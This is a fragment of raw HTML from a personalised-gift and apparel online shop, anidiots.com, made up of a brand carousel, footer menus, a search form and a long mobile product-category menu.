																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Alessi" href="https://anidiots.com/brand/alessi/" class="wd-fill"></a>
									
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Single Side Print" href="https://anidiots.com/brand/single-side-print/">
									
									Single Side Print
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Single Side" href="https://anidiots.com/brand/single-side/">
									
									Single Side
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Double Side Print" href="https://anidiots.com/brand/double-side-print/">
									
									Double Side Print
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
									</div>
		</div>
	
			<footer  class="footer-container color-scheme-dark">
																	<div  class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div>
  <a href="https://anidiots.com/">
  <img src="http://anidiots.com/wp-content/uploads/2022/05/anidiots-main-logo-1-400x113.png" style="margin: auto;display: block;">
</a>
</div>

<p>Your Own Store for keeping your memory alive by personalising it in apparrels & gifts.. <br> <a href="#"><b>Create your Own...</b></a></p></div></div><div id="gtranslate-7" class="wd-widget widget footer-widget  widget_gtranslate"><div class="gtranslate_wrapper" id="gt-wrapper-81179544"></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Company</h5><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-9331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9331"><a href="https://anidiots.com/about-us-2/">About us</a></li>
<li id="menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9333"><a href="#">Career</a></li>
<li id="menu-item-9334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9334"><a href="https://anidiots.com/blog-3/">Blog</a></li>
<li id="menu-item-9330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9330"><a href="https://anidiots.com/contact-us/">Contact us</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-9335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9335"><a href="https://anidiots.com/my-account/">My account</a></li>
<li id="menu-item-9337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9337"><a href="https://anidiots.com/my-account/orders/">My Order</a></li>
<li id="menu-item-9336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9336"><a href="https://anidiots.com/order-tracking/">Track Order</a></li>
<li id="menu-item-9338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9338"><a href="https://anidiots.com/contact-us/#bulkorder">Bulk Order</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Others</h5><div class="menu-others-container"><ul id="menu-others" class="menu"><li id="menu-item-9372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9372"><a href="#">Create Your Own Design</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9373"><a href="#">Your Design</a></li>
<li id="menu-item-9374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9374"><a href="#">Wishlist</a></li>
<li id="menu-item-9375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9375"><a href="https://anidiots.com/shop">Shop</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Policies</h5><div class="menu-policies-container"><ul id="menu-policies" class="menu"><li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9585"><a rel="privacy-policy" href="https://anidiots.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9583"><a href="https://anidiots.com/shipping-policies/">Shipping Policies</a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://anidiots.com/refund-return-cancellation-policy/">Refund ,Return &#038; Cancellation Policy</a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://anidiots.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://anidiots.com/app-terms-and-conditions/">App Terms and Conditions</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div  class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://woodmart.xtemos.com"><strong>anidiots.com</strong></a> <i class="fa fa-copyright"></i>  2022 <a href="http://xtemos.com"><strong></strong></a>All Rights Reserved</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://anidiots.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div  class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div  class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div  class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://anidiots.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div  class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8635 item-level-0" ><a href="https://anidiots.com/product-category/printstory/" class="woodmart-nav-link"><span class="nav-link-text">Printstory</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8636 item-level-1" ><a href="https://anidiots.com/product-category/printstory/fashion/" class="woodmart-nav-link">Fashion</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8638 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/mens-t-shirt/" class="woodmart-nav-link">Men&#8217;s T-shirt</a></li>
		<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8640 item-level-2" ><a href="https://anidiots.com/product-category/printstory/fashion/womens-t-shirt/" class="woodmart-nav-link">Women&#8217;s T-shirt</a></li>
	</ul>
</li>
	<li id="menu-item-8641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8641 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/" class="woodmart-nav-link">Personalized Gifts</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8643 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" class="woodmart-nav-link">Mugs</a></li>
		<li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/sipper-bottle/" class="woodmart-nav-link">Sipper Bottle</a></li>
		<li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" class="woodmart-nav-link">T-shirt</a></li>
		<li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/key-chains/" class="woodmart-nav-link">Key Chains</a></li>
		<li id="menu-item-8648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8648 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-illusion-lamp/" class="woodmart-nav-link">Photo Illusion Lamp</a></li>
		<li id="menu-item-8649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8649 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" class="woodmart-nav-link">Photo Cushions</a></li>
		<li id="menu-item-8650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8650 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" class="woodmart-nav-link">Personalized LED Frames</a></li>
		<li id="menu-item-8651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8651 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" class="woodmart-nav-link">Personalized Frames</a></li>
		<li id="menu-item-8652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8652 item-level-2" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" class="woodmart-nav-link">Wall Hanging Photo Frame</a></li>
	</ul>
</li>
	<li id="menu-item-8653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8653 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/" class="woodmart-nav-link">Home Decor</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8654 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" class="woodmart-nav-link">Photo Collage</a></li>
		<li id="menu-item-8655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8655 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" class="woodmart-nav-link">Wall Painting</a></li>
		<li id="menu-item-8656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8656 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" class="woodmart-nav-link">Handmade Painting</a></li>
		<li id="menu-item-8657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8657 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" class="woodmart-nav-link">Wooden LED Box</a></li>
		<li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8658 item-level-2" ><a href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" class="woodmart-nav-link">Personalized Name Plates</a></li>
	</ul>
</li>
	<li id="menu-item-8659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8659 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/" class="woodmart-nav-link">Stationary</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8661 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" class="woodmart-nav-link">Invitation Cards</a></li>
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8662 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" class="woodmart-nav-link">Greeting Cards</a></li>
		<li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8660 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/" class="woodmart-nav-link">Business Cards</a></li>
		<li id="menu-item-8663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8663 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/" class="woodmart-nav-link">Notebooks</a></li>
		<li id="menu-item-8664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8664 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" class="woodmart-nav-link">Personalized Calendar</a></li>
		<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8665 item-level-2" ><a href="https://anidiots.com/product-category/printstory/stationary/premium-pen-sets/" class="woodmart-nav-link">Premium Pen Sets</a></li>
	</ul>
</li>
	<li id="menu-item-8666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8666 item-level-1" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/" class="woodmart-nav-link">Mobile Covers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8667 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/personalized-photo-cover/" class="woodmart-nav-link">Personalized Photo Cover</a></li>
		<li id="menu-item-8668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8668 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-mobile-cover/" class="woodmart-nav-link">4D Mobile Cover</a></li>
		<li id="menu-item-8669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8669 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/real-4d-mobile-cover/" class="woodmart-nav-link">Real 4D Mobile Cover</a></li>
		<li id="menu-item-8670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8670 item-level-2" ><a href="https://anidiots.com/product-category/printstory/mobile-covers/4d-name-case/" class="woodmart-nav-link">4D Name Case</a></li>
		<li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8671 item-level-2" ><a href="https://anidiots.com/product-category/design/select-mobile-model/" class="woodmart-nav-link">Select Mobile Model</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8672 item-level-0" ><a href="https://anidiots.com/product-category/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8673 item-level-1" ><a href="https://anidiots.com/product-category/shop/men/" class="woodmart-nav-link">MEN</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8674 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/top-wear/" class="woodmart-nav-link">Top wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8675 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" class="woodmart-nav-link">Printed T-shirt</a></li>
			<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8676 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" class="woodmart-nav-link">Superhero T-shirt</a></li>
			<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8677 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" class="woodmart-nav-link">Plain T-shirt</a></li>
			<li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8678 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8679 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/polo-t-shirt/" class="woodmart-nav-link">Polo T-shirt</a></li>
			<li id="menu-item-8680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8680 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/vest/" class="woodmart-nav-link">Vest</a></li>
		</ul>
</li>
		<li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8681 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/activewear/" class="woodmart-nav-link">Activewear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8682 item-level-3" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" class="woodmart-nav-link">T-shirt</a></li>
			<li id="menu-item-8683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8683 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8684 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" class="woodmart-nav-link">Half Sleeve T-shirts</a></li>
			<li id="menu-item-8685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8685 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" class="woodmart-nav-link">Round Sleeve T-shirts</a></li>
			<li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8686 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" class="woodmart-nav-link">V-Neck T-shirts</a></li>
			<li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8687 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" class="woodmart-nav-link">Polo Collar T-shirt</a></li>
		</ul>
</li>
		<li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8688 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/" class="woodmart-nav-link">Bottom wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8689 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" class="woodmart-nav-link">Joggers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8690 item-level-1" ><a href="https://anidiots.com/product-category/shop/women/" class="woodmart-nav-link">Women</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8691 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/top-wear/" class="woodmart-nav-link">Top wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8692 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/printed-t-shirt/" class="woodmart-nav-link">Printed T-shirt</a></li>
			<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8693 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/superhero-t-shirt/" class="woodmart-nav-link">Superhero T-shirt</a></li>
			<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8694 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/plain-t-shirt/" class="woodmart-nav-link">Plain T-shirt</a></li>
			<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8695 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8696 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" class="woodmart-nav-link">Polo Collar T-shirt</a></li>
			<li id="menu-item-8697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8697 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/vest/" class="woodmart-nav-link">Vest</a></li>
		</ul>
</li>
		<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8698 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/activewear/" class="woodmart-nav-link">Activewear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8699 item-level-3" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/t-shirt/" class="woodmart-nav-link">T-shirt</a></li>
			<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8700 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/top-wear/full-sleeve-t-shirts/" class="woodmart-nav-link">Full Sleeve T-shirts</a></li>
			<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8701 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/half-sleeve-t-shirts/" class="woodmart-nav-link">Half Sleeve T-shirts</a></li>
			<li id="menu-item-8702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8702 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/round-sleeve-t-shirts/" class="woodmart-nav-link">Round Sleeve T-shirts</a></li>
			<li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8703 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/v-neck-t-shirts/" class="woodmart-nav-link">V-Neck T-shirts</a></li>
			<li id="menu-item-8704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8704 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/activewear/polo-collar-t-shirt/" class="woodmart-nav-link">Polo Collar T-shirt</a></li>
			<li id="menu-item-8826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8826 item-level-3" ><a href="https://anidiots.com/product-category/shop/women/sport-bra/" class="woodmart-nav-link">Sport Bra</a></li>
		</ul>
</li>
		<li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8705 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/" class="woodmart-nav-link">Bottom wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8706 item-level-3" ><a href="https://anidiots.com/product-category/shop/men/bottom-wear/joggers/" class="woodmart-nav-link">Joggers</a></li>
		</ul>
</li>
		<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8707 item-level-2" ><a href="https://anidiots.com/product-category/shop/women/ethnic-wear/" class="woodmart-nav-link">Ethnic Wear</a></li>
	</ul>
</li>
	<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8708 item-level-1" ><a href="https://anidiots.com/product-category/shop/kids/" class="woodmart-nav-link">Kids</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8709 item-level-2" ><a href="https://anidiots.com/product-category/shop/men/top-wear/" class="woodmart-nav-link">Top wear</a>
		<ul class="sub-sub-menu">
			<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8710 item-level-3" ><a href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" class="woodmart-nav-link">Customized T-shirts</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8711 item-level-0" ><a href="https://anidiots.com/product-category/design/" class="woodmart-nav-link"><span class="nav-link-text">Design</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712 item-level-1" ><a href="https://anidiots.com/product-category/shop/kids/customized-t-shirts/" class="woodmart-nav-link">Customized T-shirts</a></li>
	<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8713 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/mugs/" class="woodmart-nav-link">Mugs</a></li>
	<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8714 item-level-1" ><a href="https://anidiots.com/product-category/design/sipper-bottle-key-chains/" class="woodmart-nav-link">Sipper Bottle Key Chains</a></li>
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8715 item-level-1" ><a href="https://anidiots.com/product-category/design/wall-hanging-frame/" class="woodmart-nav-link">Wall Hanging Frame</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8716 item-level-1" ><a href="https://anidiots.com/product-category/design/photo-illusion-lamps/" class="woodmart-nav-link">Photo Illusion Lamps</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8717 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/photo-cushions/" class="woodmart-nav-link">Photo Cushions</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8718 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-led-frames/" class="woodmart-nav-link">Personalized LED Frames</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8719 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/personalized-frames/" class="woodmart-nav-link">Personalized Frames</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8720 item-level-1" ><a href="https://anidiots.com/product-category/printstory/personalized-gifts/wall-hanging-photo-frame/" class="woodmart-nav-link">Wall Hanging Photo Frame</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8721 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/photo-collage/" class="woodmart-nav-link">Photo Collage</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8722 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/wall-painting/" class="woodmart-nav-link">Wall Painting</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8723 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/handmade-painting/" class="woodmart-nav-link">Handmade Painting</a></li>
	<li id="menu-item-8724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8724 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/wooden-led-box/" class="woodmart-nav-link">Wooden LED Box</a></li>
	<li id="menu-item-8725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8725 item-level-1" ><a href="https://anidiots.com/product-category/printstory/home-decor/personalized-name-plates/" class="woodmart-nav-link">Personalized Name Plates</a></li>
	<li id="menu-item-8726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8726 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/business-cards/" class="woodmart-nav-link">Business Cards</a></li>
	<li id="menu-item-8727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8727 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/invitation-cards/" class="woodmart-nav-link">Invitation Cards</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8728 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/greeting-cards/" class="woodmart-nav-link">Greeting Cards</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8729 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/notebooks/" class="woodmart-nav-link">Notebooks</a></li>
	<li id="menu-item-8730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8730 item-level-1" ><a href="https://anidiots.com/product-category/printstory/stationary/personalized-calendar/" class="woodmart-nav-link">Personalized Calendar</a></li>
